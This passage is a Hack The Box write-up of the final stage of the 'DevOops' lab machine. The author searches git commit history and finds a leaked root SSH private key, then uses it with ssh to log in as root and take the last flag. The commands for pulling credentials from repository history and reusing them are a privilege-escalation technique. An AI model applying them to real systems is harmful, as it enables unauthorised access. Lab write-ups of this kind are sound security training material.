


If I access the logs of the Git Version Control System, I can investigate the related commits and there is one that comments on one related to a key. If I analyze this commit I find an id_rsa key but it is the same as the one that already exists in the authcredentials.key file. I continue analyzing the logs and I find a commit, but this time the id_rsa is different, maybe it corresponds to another user or to root.
Git is a free and open-source, distributed version control system. It’s essentially a tool that allows developers to track changes to their code over time, enabling them to collaborate efficiently and manage different versions of their projects. Unlike centralized systems, Git allows each developer to have a full copy of the project history locally, making it easier to work offline and collaborate on projects.
cd ./home/roosa/work/blogfeed/.git
git log
# 33e87c312c08735a02fa9c796021a4a3023129ad
# reverted accidental commit with proper key
git show 33e87c312c08735a02fa9c796021a4a3023129ad
# id_rsa!
# git log -p ........
find . \-name authcredentials.key 2>/dev/null
cat ./deploy/resources/integration/authcredentials.key
# root's id_rsa ?
cd ./home/roosa/work/blogfeed/.git
git show d387abf63e05c9628a59195cec9311751bdb283f
# Real id_rsa?





Now I am going to create a file with the content I just found and give it the corresponding permissions (600 - rw- — —) to access by SSH. If I try to do it as the user with maximum privileges (root) I succeed to connect and get a Shell and thus escalate privileges, I can now access the last flag and finish successfully engage the DevOops box.
nvim root_id_rsa
cat root_id_rsa | head -n 10
chmod 600 root_id_rsa
ssh -i root_id_rsa root@10.10.10.91
# :)
export TERM=xterm
whoami
hostname
hostname -I



It was a box that I had a lot of fun with, I know it seems very simple to many, but for me it often takes time to find the way to successfully engage this type of machine because in some of the phases you have to think outside the box and the complexity is not so much about exploitation. The Hack The Box platform never disappoints, so kill the DevOops machine and I’m on to the next one.